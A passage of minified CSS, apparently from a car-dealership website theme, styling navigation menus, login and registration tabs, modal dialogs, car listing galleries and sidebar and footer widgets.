a{padding-right:20px;border-color:#3f3f3f;background-color:#444343;color:#fff}.page-subheader .sort-by-list li.active a:after{font-family:"fontello";position:absolute;top:2px;right:6px;background-repeat:no-repeat;width:7px;height:11px;content:"";color:#ff600a}.page-subheader .sort-by-list li.active a.search_order_asc:after{content:"\e8c6"}.page-subheader .sort-by-list li.active a.search_order_desc:after{content:"\e8c3"}.page-subheader .items-per-page{text-align:right}@media (max-width: 768px){.page-subheader .items-per-page{display:none}}.page-subheader .items-per-page label{display:inline-block;margin-right:1em}.breadcrumbs{font-family:"Open Sans",sans-serif;font-size:14px;text-align:right;color:#b0b0b0;margin:8px 0}.page-subheader .breadcrumbs{text-align:left;color:#b0b0b0}.breadcrumbs a{display:inline-block;position:relative;color:#b0b0b0}.page-subheader .breadcrumbs a{color:#b0b0b0}.breadcrumbs a:hover{color:#fff}.page-subheader .breadcrumbs a:hover{color:#ff600a}.breadcrumbs a:after{content:'>';margin:0 5px}@media (max-width: 768px){.navigation{float:none !important;height:100%;overflow:auto;top:0;right:-25%;padding:0;position:fixed;width:25%;border-left:1px solid rgba(0,0,0,0.1);-webkit-transition:all 0.55s ease-in-out 0s;-moz-transition:all 0.55s ease-in-out 0s;-ms-transition:all 0.55s ease-in-out 0s;-o-transition:all 0.55s ease-in-out 0s;transition:all 0.55s ease-in-out 0s}.rtl .navigation{right:auto;left:-25%}}@media (max-width: 480px){.navigation{right:-75%;width:75%}.rtl .navigation{right:auto;left:-75%}}@media (max-width: 768px){.navigation>ul{margin:0;padding:0;overflow-y:scroll;position:absolute;width:100%;height:100%}.header .navigation>ul>li:after{display:none}.header .navigation>ul>li>a{padding-top:10px !important;padding-bottom:10px !important}}@media (max-width: 768px){.navigation>ul li{letter-spacing:0.1rem}.navigation>ul li a{border-right:none;border-top:1px solid rgba(0,0,0,0.1)}.header.classic .navigation>ul li a{border-top:1px solid rgba(255,255,255,0.1)}.navigation>ul li .sub-menu{width:100%;position:relative;display:block;visibility:visible;opacity:1;padding:0}.navigation>ul li .sub-menu .sub-menu{left:0}.navigation>ul li .sub-menu .sub-menu a{padding-left:30px}}.navigation>ul>li{position:relative;float:left;margin:0;list-style:none}@media (max-width: 768px){.navigation>ul>li{float:none}}.navigation>ul>li>a{position:relative;display:block;padding:20px;text-align:center;color:#fbfafa;font-weight:400;font-size:18px;font-family:"Roboto Condensed",sans-serif;border-right:1px solid rgba(255,255,255,0.1)}.navigation>ul>li:hover>a{color:#ff600a;background-color:#5f6366}.navigation>ul>li:hover ul li.current-menu-item>a,.navigation>ul>li:hover ul li.current-menu-parent>a,.navigation>ul>li:hover ul li.current-menu-ancestor>a{color:#fff;background-color:#5f6366}.navigation>ul>li:hover>ul{visibility:visible;opacity:1}.navigation>ul>li:hover>ul li.menu-item-has-children>a:before,.navigation>ul>li:hover>ul li.menu-item-has-children>a:after{width:10px;height:10px;position:absolute;top:50%;content:'';background-size:cover;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.navigation>ul>li:hover>ul li.menu-item-has-children>a:before{right:6px;background-image:url("../images/arrow-dark.svg")}.navigation>ul>li:hover>ul li.menu-item-has-children>a:after{right:5px;background-image:url("../images/arrow-light.svg")}.navigation>ul>li:hover>ul li:hover>ul{visibility:visible;opacity:1}.navigation>ul>li:hover>ul li:hover>ul li.menu-item-has-children>a:before,.navigation>ul>li:hover>ul li:hover>ul li.menu-item-has-children>a:after{width:10px;height:10px;position:absolute;top:50%;content:'';background-size:cover;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.navigation>ul>li:hover>ul li:hover>ul li.menu-item-has-children>a:before{right:6px;background-image:url("../images/arrow-dark.svg")}.navigation>ul>li:hover>ul li:hover>ul li.menu-item-has-children>a:after{right:5px;background-image:url("../images/arrow-light.svg")}.navigation>ul>li:hover>ul li:hover>ul li:hover>ul{visibility:visible;opacity:1}.navigation>ul>li.current-menu-item>a,.navigation>ul>li.current-menu-parent>a,.navigation>ul>li.current-menu-ancestor>a{color:#ff600a;background-color:#5f6366}.navigation>ul ul{position:absolute;left:0;z-index:99;visibility:hidden;opacity:0;padding:0 5px 0 0;width:200px;-webkit-transition:visibility 0s,opacity 0.3s linear;-moz-transition:visibility 0s,opacity 0.3s linear;-ms-transition:visibility 0s,opacity 0.3s linear;-o-transition:visibility 0s,opacity 0.3s linear;transition:visibility 0s,opacity 0.3s linear}.navigation>ul ul li{position:relative;background-color:#4e5256}.navigation>ul ul li:last-of-type>a{border-bottom:none}.navigation>ul ul li a{position:relative;display:block;padding:5px 20px;text-align:left;color:#fbfafa;font-size:15px;font-weight:300;font-family:"Roboto Condensed",sans-serif;background-color:#4e5256;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.navigation>ul ul li:hover>a{color:#fff;background-color:#5f6366}.navigation>ul ul li.current-menu-item>a,.navigation>ul ul li.current-menu-parent>a,.navigation>ul ul li.current-menu-ancestor>a{color:#fff;background-color:#5f6366}.navigation>ul ul ul{top:0;left:calc(200px - 4px);margin-top:0}.toggle-main-nav{display:none}@media (max-width: 768px){.toggle-main-nav{position:absolute;left:-4000px}.rtl .toggle-main-nav{left:auto;right:-4000px}.toggle-main-nav:checked ~ .navigation{right:0}.rtl .toggle-main-nav:checked ~ .navigation{right:auto;left:0}.toggle-main-nav:checked ~ .wrapper .wrapper-inner{position:fixed;transform:translateX(-25%)}.rtl .toggle-main-nav:checked ~ .wrapper .wrapper-inner{transform:translateX(25%)}}@media (max-width: 480px){.toggle-main-nav:checked ~ .wrapper .wrapper-inner{transform:translateX(-75%)}.rtl .toggle-main-nav:checked ~ .wrapper .wrapper-inner{transform:translateX(75%)}}.label-toggle-main-nav{display:none}@media (max-width: 768px){.label-toggle-main-nav{display:block;float:right}.rtl .label-toggle-main-nav{float:left}.label-toggle-main-nav .menu-icon-container{height:70px;position:relative;z-index:9999}.label-toggle-main-nav .menu-icon-container .menu-icon{cursor:pointer;width:40px;height:40px;position:relative;top:50%;right:0;-webkit-transition:all 0.15s linear;-moz-transition:all 0.15s linear;-ms-transition:all 0.15s linear;-o-transition:all 0.15s linear;transition:all 0.15s linear;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.label-toggle-main-nav .menu-icon-container .menu-icon .menu-global{backface-visibility:hidden;border-top:2px solid #4e5256;left:0;position:absolute;width:96%;transition:all 0.15s linear}.label-toggle-main-nav .menu-icon-container .menu-icon .menu-global.menu-top{top:7px}.label-toggle-main-nav .menu-icon-container .menu-icon .menu-global.menu-middle{top:19px}.label-toggle-main-nav .menu-icon-container .menu-icon .menu-global.menu-bottom{top:31px}.label-toggle-main-nav .menu-icon-container .menu-icon .menu-global.menu-top-click{top:19px;transform:rotate(48deg)}.label-toggle-main-nav .menu-icon-container .menu-icon .menu-global.menu-middle-click{opacity:0}.label-toggle-main-nav .menu-icon-container .menu-icon .menu-global.menu-bottom-click{top:19px;transform:rotate(-48deg)}}@media (max-width: 768px){.wrapper{height:auto;margin:0 auto;overflow:hidden;position:relative;width:100%;min-width:300px}.wrapper::after{clear:both;content:'';display:table}.wrapper-inner{float:left;width:100%;margin-left:0;-webkit-transition:all 0.55s ease-in-out 0s;-moz-transition:all 0.55s ease-in-out 0s;-ms-transition:all 0.55s ease-in-out 0s;-o-transition:all 0.55s ease-in-out 0s;transition:all 0.55s ease-in-out 0s}.rtl .wrapper-inner{float:right}.wrapper-inner::after{clear:both;content:'';display:table}.space{display:none}}.tabs-auth{max-width:100%;float:none;list-style:none}.tabs-auth:after{content:"";display:table;clear:both}.tabs-auth input[type="radio"]{display:none}.tabs-auth input[type="radio"]+label{position:absolute;display:block;width:50%;cursor:pointer;padding:12px 5px;text-align:center;font-size:12px;line-height:1.5;background-color:#ffffff;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.tabs-auth input[type="radio"]+label i{font-size:13px;font-style:normal;font-weight:bold;color:#ff600a}.tabs-auth input[type="radio"]+label:before,.tabs-auth input[type="radio"]+label:after{display:none}.tabs-auth [id^="tab-"]:checked+label{cursor:default;background-color:#f4f4f4}.tabs-auth .label-login{bottom:0;left:0}.tabs-auth .label-reg{bottom:0;right:0}.tabs-auth #tab-login:checked ~ #tab-content-login,.tabs-auth #tab-reg:checked ~ #tab-content-reg{display:block}.tabs-auth .tab-content{display:none}.tabs-auth .tab-content *{-webkit-animation:scale 0.7s ease-in-out;-moz-animation:scale 0.7s ease-in-out;animation:scale 0.7s ease-in-out}@keyframes scale{0%{transform:scale(0.9);opacity:0}50%{transform:scale(1.01);opacity:0.5}100%{transform:scale(1);opacity:1}}.form-reg{position:relative;overflow:hidden;padding:30px 40px 90px;background-color:#f4f4f4}@media (min-width: 320px) and (max-width: 479px){.form-reg{padding:20px 20px 60px}}.form-reg i[class*="icon-"]{display:inline-block;width:70px;height:70px;line-height:70px;text-align:center;border:1px solid #ff600a;border-radius:50%;font-size:26px;color:#ff600a}.form-reg .button,.form-reg #content input[type="submit"],#content .form-reg input[type="submit"],.form-reg #commentform #submit,#commentform .form-reg #submit{width:100%;display:block;padding:7px 20px;text-transform:uppercase}.form-reg li{list-style:none;color:yellow}.form-reg input{width:100%;height:42px;padding:0 20px;border:1px solid #ddd;outline:none;-webkit-box-shadow:0 1px 5px 1px #ddd;-moz-box-shadow:0 1px 5px 1px #ddd;-ms-box-shadow:0 1px 5px 1px #ddd;box-shadow:0 1px 5px 1px #ddd}.form-reg input [type="text"]{font-size:0.75rem}.form-reg input:focus{border:1px solid #777}.dialog,.dialog__overlay{width:100%;height:100%;top:0;left:0}.dialog{position:fixed;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;pointer-events:none;z-index:99999}.dialog__overlay{position:absolute;z-index:1;background:rgba(55,58,71,0.9);opacity:0;-webkit-transition:opacity 0.3s linear;-moz-transition:opacity 0.3s linear;-ms-transition:opacity 0.3s linear;-o-transition:opacity 0.3s linear;transition:opacity 0.3s linear;-webkit-backface-visibility:hidden}.dialog--open .dialog__overlay{opacity:1;pointer-events:auto}.dialog__content{width:50%;max-width:360px;min-width:280px;text-align:center;position:relative;z-index:5;opacity:0}.dialog--open .dialog__content{pointer-events:auto}.dialog h2{font-weight:400;font-size:2em;line-height:2.5em;padding:0;margin:0 0 0.5em}.button-wrap{display:block;position:absolute;top:20px;left:-80px;padding:6px 10px 6px 10px;width:95px;background-color:#ff600a;color:#fff;font-weight:600;cursor:pointer}.button-wrap button{background:transparent !important;padding:0 !important}.dialog__content .action{margin:0;padding:0;background:transparent;position:absolute;top:10px;right:10px;z-index:99999;font-size:20px;font-weight:400;color:#ff600a}.dialog__content .action:hover{color:#757373;font-size:20px;background-color:transparent}.dialog--open .dialog__overlay{-webkit-transition-duration:0.8s;transition-duration:0.8s}.dialog--close .dialog__overlay{-webkit-transition-duration:0.5s;transition-duration:0.5s}.dialog__content{padding:2px;background:transparent}.dialog.dialog--open .dialog__content{opacity:1}.morph-shape{position:absolute;width:100%;height:100%;top:0;left:0;z-index:-1}.morph-shape svg rect{stroke:#ff600a;stroke-width:2px;stroke-dasharray:1680}.dialog--open .morph-shape svg rect{-webkit-animation:anim-dash 0.6s forwards;animation:anim-dash 0.6s forwards}.dialog-inner{opacity:0;background:#fff}.dialog--open .dialog-inner{margin:2px;padding:0;opacity:1;-webkit-transition:opacity 0.85s 0.35s;-moz-transition:opacity 0.85s 0.35s;-ms-transition:opacity 0.85s 0.35s;-o-transition:opacity 0.85s 0.35s;transition:opacity 0.85s 0.35s}.dialog.dialog--open h2{-webkit-animation:anim-elem-1 0.7s ease-out both;animation:anim-elem-1 0.7s ease-out both}.dialog.dialog--open button{-webkit-animation:anim-elem-2 0.7s ease-out both;animation:anim-elem-2 0.7s ease-out both}@-webkit-keyframes anim-dash{0%{stroke-dashoffset:1680}100%{stroke-dashoffset:0}}@-moz-keyframes anim-dash{0%{stroke-dashoffset:1680}100%{stroke-dashoffset:0}}@-o-keyframes anim-dash{0%{stroke-dashoffset:1680}100%{stroke-dashoffset:0}}@keyframes anim-dash{0%{stroke-dashoffset:1680}100%{stroke-dashoffset:0}}@-webkit-keyframes anim-elem-1{0%{opacity:0;-webkit-transform:translate3d(-150px, 0, 0);transform:translate3d(-150px, 0, 0)}100%{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@-moz-keyframes anim-elem-1{0%{opacity:0;-webkit-transform:translate3d(-150px, 0, 0);transform:translate3d(-150px, 0, 0)}100%{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@-o-keyframes anim-elem-1{0%{opacity:0;-webkit-transform:translate3d(-150px, 0, 0);transform:translate3d(-150px, 0, 0)}100%{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes anim-elem-1{0%{opacity:0;-webkit-transform:translate3d(-150px, 0, 0);transform:translate3d(-150px, 0, 0)}100%{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@-webkit-keyframes anim-elem-2{0%{opacity:0;-webkit-transform:translate3d(150px, 0, 0);transform:translate3d(150px, 0, 0)}100%{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@-moz-keyframes anim-elem-2{0%{opacity:0;-webkit-transform:translate3d(150px, 0, 0);transform:translate3d(150px, 0, 0)}100%{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@-o-keyframes anim-elem-2{0%{opacity:0;-webkit-transform:translate3d(150px, 0, 0);transform:translate3d(150px, 0, 0)}100%{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes anim-elem-2{0%{opacity:0;-webkit-transform:translate3d(150px, 0, 0);transform:translate3d(150px, 0, 0)}100%{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.user_nav{margin:0;padding:0;list-style:none;display:inline-block}.user_nav li{cursor:pointer}.user_nav li i:before{font-size:20px;color:#ff600a}@media (min-width: 320px) and (max-width: 735px){.user_nav li>span{display:none}}.user_nav li:hover>ul{visibility:visible;opacity:1}.user_nav li>ul{list-style:none;visibility:hidden;opacity:0;position:absolute;left:0;width:200px;-webkit-transition:visibility 0s,opacity 0.3s linear;-moz-transition:visibility 0s,opacity 0.3s linear;-ms-transition:visibility 0s,opacity 0.3s linear;-o-transition:visibility 0s,opacity 0.3s linear;transition:visibility 0s,opacity 0.3s linear;z-index:999}.user_nav li>ul li{background-color:#f4f4f4}.user_nav li>ul li span{cursor:default;display:block;padding:5px 20px;border-bottom:1px solid rgba(0,0,0,0.1)}.user_nav li>ul li a{color:#4e5256;background-color:#f4f4f4;display:block;padding:5px 20px;cursor:pointer;border-bottom:1px solid rgba(0,0,0,0.1);-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.user_nav li>ul li a:hover{background-color:#dedede}.trigger{background:transparent;padding:0}.trigger:hover{background:transparent;color:#ff600a}.trigger i:before{margin-right:10px;font-size:20px;color:#ff600a;vertical-align:baseline}@media (min-width: 320px) and (max-width: 735px){.trigger>span{display:none}}.entry{margin-top:40px;margin-bottom:40px}.entry .entry-body{margin-bottom:40px}.alternate-layout .entry .entry-body{margin-bottom:0}.entry a{-webkit-transition:color 0.2s ease-in-out;-moz-transition:color 0.2s ease-in-out;-ms-transition:color 0.2s ease-in-out;-o-transition:color 0.2s ease-in-out;transition:color 0.2s ease-in-out}.entry:first-child{margin-top:0}.entry.sticky{background-color:#ededed;position:relative}.entry.sticky .col-md-6 .entry-body{padding-top:20px}.single .entry{margin-bottom:0}.entry .entry-title a{color:#232527}.entry .entry-title a:hover{color:#ff600a}.entry .entry-image{display:block}.entry .entry-image iframe{display:none}.entry .fluid-width-video-wrapper,.entry .single-image{margin-bottom:0}.single .entry .fluid-width-video-wrapper,.single .entry .single-image{margin-bottom:15px}.entry .entry-meta{margin:0 0 15px 0 !important;overflow:hidden}.single .entry .entry-meta{margin-bottom:15px}.entry .entry-meta li{display:inline;margin-right:5px;font-size:12px}.entry .entry-meta li>a{color:#ff600a}.entry .entry-meta li>a:hover{color:#7d7d7d}.entry .entry-meta li.comments{display:inline-block;float:right}.entry .entry-meta li.comments .icon-comments:before{content:'\e87a';font-size:1.1em;margin-left:0;margin-right:10px}.entry .entry-meta li.tags a:after{content:", "}.entry .entry-meta li.tags a:last-child:after{content:" "}.entry .details,.entry .comment-reply-link{color:#ff600a;font-weight:600}.entry .details:before,.entry .comment-reply-link:before{content:"["}.entry .details:after,.entry .comment-reply-link:after{content:"]"}.entry .details:hover,.entry .comment-reply-link:hover{color:#7d7d7d}.entry.secondary{position:relative;margin-top:0;margin-bottom:0;padding:40px 0}.entry.secondary:before{content:'';width:calc(100% - 40px);position:absolute;top:0;left:20px;right:20px;border-top:1px solid #dddcdc}.entry.secondary:first-of-type{padding-top:0}.entry.secondary:first-of-type:before{display:none}.entry.secondary:first-of-type.sticky{padding-top:20px}.entry.secondary p{margin:0}.image-post-slider{width:1px;min-width:100%;*width:100%;position:relative;overflow:hidden;margin:0 0 15px 0}.alternate-layout .image-post-slider{margin:0}.image-post-slider>ul>li{display:none;max-width:100%;width:100% !important}.image-post-slider>ul>li:first-child{display:block}.post-slider-nav a{position:absolute;top:50%;z-index:23;display:block;margin-top:-17px;width:35px;height:35px;font-size:0;cursor:pointer;background-color:#000;background-color:rgba(0,0,0,0.4);-webkit-transition:all .25s ease;transition:all .25s ease}.post-slider-nav .prevBtn{left:12px}.post-slider-nav .nextBtn{right:12px}.post-slider-nav a:hover{background-color:#000;background-color:rgba(0,0,0,0.6)}.post-slider-nav a:after{position:absolute;left:0;top:0;display:block;width:35px;height:35px;color:#fff;line-height:37px;font-size:19px;font-family:"fontello";text-align:center}.post-slider-nav .prevBtn:after{content:"\e8b7"}.post-slider-nav .nextBtn:after{content:"\e8b8"}.comment-respond{margin-bottom:30px}.comment-reply-title small{font-size:12px}.comments-list{margin:20px 0 15px;overflow:hidden}.comment{margin:0;padding:20px 0 0;list-style:none;border-top:1px solid #dddcdc}.comment:first-child{margin-top:0;padding-top:0;border-top:none}.comment>article{margin:0;overflow:hidden}.comment-body{display:table}.comment .comment-meta{margin-bottom:10px}.comment .comment-meta .date{margin-right:13px}.comment .comment-date,.comment .comment-author{display:inline-block}.comment .comment-date span,.comment .comment-author a{color:#ff600a;font-style:italic}.comments-list .children{margin:0;padding:0 0 0 80px;border-top:1px solid #dddcdc}.comments-list .children .comment{padding:20px 0 0}.item-car{padding-top:40px}.item-car .buttons{text-align:right}.item-car .gallery{position:relative;display:block;margin-bottom:10px;vertical-align:top}.no_sidebar .item-car .gallery{float:none;width:100%}.item-car .gallery .button_bar{position:absolute;top:5px;right:5px;height:22px;display:inline-block;-webkit-transition:all 0.35s ease;-moz-transition:all 0.35s ease;-ms-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease}.item-car .gallery .button_bar input[type="checkbox"]{width:1px;height:1px;top:-1000vh;opacity:0;position:absolute}.item-car .gallery .button_bar input[type="checkbox"]:checked+label{color:#ffcf00}.item-car .gallery .button_bar input[type="checkbox"]+label,.item-car .gallery .button_bar button{width:28px;padding:0;font-size:20px;line-height:28px;text-align:center;vertical-align:middle;cursor:pointer;position:relative;display:inline-block;color:#fff;background-color:#53585d;-webkit-transition:all 0.35s ease;-moz-transition:all 0.35s ease;-ms-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease}.item-car .gallery .button_bar input[type="checkbox"]+label:hover,.item-car .gallery .button_bar button:hover{color:#ffcf00}.item-car .price-title{text-align:right}.item-car .price-title h6{display:inline-block;margin:0 15px 0 0}.item-car .price-title .price{font-size:28px;line-height:1.7;margin:0}.item-car .price-title .price:before{display:none}.item-car .tech .section-title{margin-bottom:5px;border-bottom:none}.item-car .data-list{width:100%;margin:0 0 20px;padding:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.item-car .data-list:after{clear:both;content:'';display:table}.item-car .data-list li{min-width:30px;padding:5px 0;line-height:25px;border-bottom:1px solid rgba(100,100,100,0.2);-webkit-box-flex:1;-webkit-flex:1 0 50%;-moz-box-flex:1;-moz-flex:1 0 50%;-ms-flex:1 0 50%;flex:1 0 50%}.item-car .data-list li:first-child,.item-car .data-list li:nth-child(2){border-top:1px solid rgba(100,100,100,0.2)}.item-car .data-list li:nth-child(2n-1){color:#7b7b7b;font-weight:600}.item-car .data-list li.vin,.item-car .data-list li.engine-type,.item-car .data-list li.body-style{text-transform:uppercase}.image-post-slider-cars-listing{position:relative;margin-bottom:0;width:100%}.image-post-slider-cars-listing ul{list-style:none;margin:0;z-index:1}.image-post-slider-cars-listing ul li{list-style:none;display:none;width:100% !important}.image-post-slider-cars-listing ul li:first-child{display:block}.image-post-slider-cars-listing ul li img,.image-post-slider-cars-listing ul li img:hover{display:block;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.top-panel .widget.search-panel{padding-top:20px}.widget.widget_car_body .car-body-list{margin:0;padding:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;align-items:stretch}.widget.widget_car_body .car-body-list:after{clear:both;content:'';display:table}.widget.widget_car_body .car-body-list li{width:100px;margin:auto;position:relative;text-align:center}.widget.widget_car_body .car-body-list li img{width:100%;height:100%;max-width:100px;max-height:60px}.widget.widget_car_body .car-body-list li h6{margin-top:-10px;font-size:14px;-webkit-transition:color 0.35s ease;-moz-transition:color 0.35s ease;-ms-transition:color 0.35s ease;-o-transition:color 0.35s ease;transition:color 0.35s ease}.widget.widget_car_body .car-body-list li a h6{color:#232527}.widget.widget_car_body .car-body-list li:hover a h6{color:#ff600a}.widget.widget_loan_calculator .widget-title.icon-calculator{display:block}.widget.widget_loan_calculator .widget-title.icon-calculator:before{margin-left:0;color:#bfc2c5}.widget.widget_loan_calculator .form-row{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.widget.widget_loan_calculator .form-row label{align-content:center;-webkit-flex:1 0 60%;flex:1 0 60%}.widget.widget_loan_calculator .form-row input{width:100%}.widget li{list-style:none}.widget_archive ul,.widget_categories ul,.widget_product_categories ul,.widget_links ul,.widget_meta ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul{padding:0;margin:0 0 1.5rem;border-bottom:1px solid #dddcdc}#footer .widget_archive ul,#footer .widget_categories ul,#footer .widget_product_categories ul,#footer .widget_links ul,#footer .widget_meta ul,#footer .widget_pages ul,#footer .widget_recent_comments ul,#footer .widget_recent_entries ul{border-bottom:none}.widget_archive ul li,.widget_categories ul li,.widget_product_categories ul li,.widget_links ul li,.widget_meta ul li,.widget_pages ul li,.widget_recent_comments ul li,.widget_recent_entries ul li{margin-bottom:15px;padding-left:17px;position:relative}.widget_archive ul li:before,.widget_categories ul li:before,.widget_product_categories ul li:before,.widget_links ul li:before,.widget_meta ul li:before,.widget_pages ul li:before,.widget_recent_comments ul li:before,.widget_recent_entries ul li:before{position:absolute;top:1px;left:4px;font-family:"fontello";font-size:12px;content:"\e8b2"}.widget_drive_cars .users_links li{margin-bottom:15px;padding-left:15px;position:relative}.rtl .widget_drive_cars .users_links li{padding-left:0;padding-right:15px}.widget_drive_cars .users_links li:before{position:absolute;top:1px;left:4px;font-family:"fontello";font-size:12px;content:"\e8b2"}.rtl .widget_drive_cars .users_links li:before{content:"\e8b1";left:auto;right:4px}.widget_drive_cars h6{margin-bottom:10px}.widget_drive_cars .list{margin-bottom:15px}.widget_drive_cars .list li{display:block;float:left;padding-right:.5em}.rtl .widget_drive_cars .list li{float:right;padding-right:0;padding-left:.5em}.widget_drive_cars .list li span{color:#ff600a;font-weight:normal}.widget_drive_cars .list li input{line-height:calc(2em - 2px);padding:0 0.5em;width:50px;float:left;margin-right:.5em}.rtl .widget_drive_cars .list li input{float:right;margin-left:.5em}.widget_drive_cars .users_links,.widget_drive_cars .option-third{border-bottom:1px solid #DDDCDC;margin-bottom:15px}.widget_carcounter .list{font-size:0}.widget_carcounter li{display:inline-block;vertical-align:top}#footer .widget_carcounter li{display:block;width:100%}.widget_carcounter li .head{background-color:#323232;color:#fff;text-align:center;font-size:12px;font-family:"Roboto Condensed",sans-serif}#footer .widget_carcounter li .head{display:inline-block;width:70%;vertical-align:top}.widget_carcounter li .count{background:#f4f4f4;color:#ff600a;text-align:center;font-size:16px;font-family:"Roboto Condensed",sans-serif}#footer .widget_carcounter li .count{display:inline-block;width:30%;vertical-align:top}.widget_carcounter li span{display:block;width:100%;padding:6px 10px;font-weight:400}#footer .widget_carcounter li span{border-left-width:0}.widget_carcounter li:not(:first-child) span{border-left:1px solid #E2E1E1}.widget_carcounter .counter-cell-1{width:30%}.widget_carcounter .counter-cell-2{width:30%}.widget_carcounter .counter-cell-3{width:40%}.widget_nav_menu ul{margin-bottom:15px;border-bottom-width:0}.top-bar .widget_nav_menu ul{margin:5px 0 0}.widget_nav_menu .sub-menu{padding-top:15px}.widget_nav_menu li{margin-bottom:15px;padding-left:17px;list-style:none;position:relative}.widget_nav_menu li:before{position:absolute;top:1px;left:4px;font-family:"fontello";font-size:12px;content:"\e8b2"}.top-bar .widget_nav_menu li:before{left:-10px}.top-bar .widget_nav_menu li{margin:0 10px;padding:0;display:inline-block}.widget{margin-bottom:30px}.header .widget{margin-bottom:0}.widget .thumb{display:block;margin-right:20px}.rtl .widget .thumb{margin-right:0;margin-left:20px}.widget .table-entry{display:table}.widget .table-entry h4,.widget .table-entry .quicksearch-container .car_adv_search fieldset legend,.quicksearch-container .car_adv_search fieldset .widget .table-entry legend{margin-bottom:5px}.widget .table-entry .specs{margin-bottom:0}.widget .table-entry .price{color:#ff600a}.widget .entry-title{font-family:"Roboto Condensed",sans-serif;font-weight:400;font-size:17px}.widget .entry-date{font-size:12px}.widget .entry-comments{font-size:12px;float:right}.widget.widget_latest li{margin-bottom:20px}@media (min-width: 1224px){.widget.widget_latest li{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.widget.widget_latest li .thumb{max-width:80px}}.widget.widget_latest li:after{display:block;visibility:hidden;clear:both;height:0;content:"."}.widget.widget_latest p:last-of-type{margin-bottom:0}.widget_dealers_cars li{margin-bottom:20px}.widget_dealers_cars li:after{display:block;visibility:hidden;clear:both;height:0;content:"."}.widget_dealers ul>li{margin-bottom:20px}.widget_dealers ul>li:after{display:block;visibility:hidden;clear:both;height:0;content:"."}.widget_dealers li li{margin-bottom:5px}.widget_statistic li{clear:both;margin-bottom:15px}.widget_contacts li{line-height:26px;margin-left:5px;padding:0}.widget_contacts li[class^="icon-"]:before{font-family:'fontello';color:#b0b0b0;font-size:20px;vertical-align:baseline}.contacts-list>li{position:relative;display:inline-block;line-height:26px;padding:5px 0;color:#757373}#footer .contacts-list>li{color:#aeadad}.contacts-list>li>span{color:#ff600a}#footer{padding:45px 0;width:100%;background-color:#4e5256;color:#b0b0b0}#footer a{color:#ff600a}#footer a:hover{color:#ff600a}#footer .adjective{border-top:1px solid #696969;padding-top:20px;padding-bottom:20px}@media (max-width: 768px){#footer .adjective .alignleft,#footer .adjective .alignright{float:none;text-align:center}}#footer .adjective p{margin-bottom:0}#footer #menu-footer{margin:0;padding:0;list-style:none}#footer #menu-footer li{display:inline-block}#footer #menu-footer li:not(:first-child){position:relative;padding-left:1em;margin-left:0.5em}#footer #menu-footer li:not(:first-child)::before{position:absolute;left:0;content:'•'}#footer .widget_links li{padding:7px 0 6px 0;border-bottom:1px solid #e0e1e3}#footer .widget_links li:first-child{padding-top:0}#footer .widget_links li a{color:#1c7fbd}#footer .widget_links li a:hover{color:#606163}#sidebar .widget_dealers [class^="icon-"]{font-size:14px}#sidebar .widget_dealers .dealer-title{width:7.5em;margin-bottom:5px}#sidebar .widget_dealers .dealer-map,#sidebar .widget_dealers .dealer-meta{margin-top:8px}#footer .widget_contacts .contacts-list .address i,#footer .widget_contacts .contacts-list .phone i,#footer .widget_contacts .contacts-list .fax i,#footer .widget_contacts .contacts-list .email i{color:#b0b0b0}.banner.full{width:100%}.banner.half{margin:0 1%;width:47%;display:inline-block}.widget_timetable ul{list-style:none}.widget_timetable ul li{padding:5px 0;border-top-width:1px;border-top-style:solid;border-top-color:#dddcdc;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}#footer .widget_timetable ul li{border-top-color:#696969;color:#fff}#sidebar .widget_timetable ul 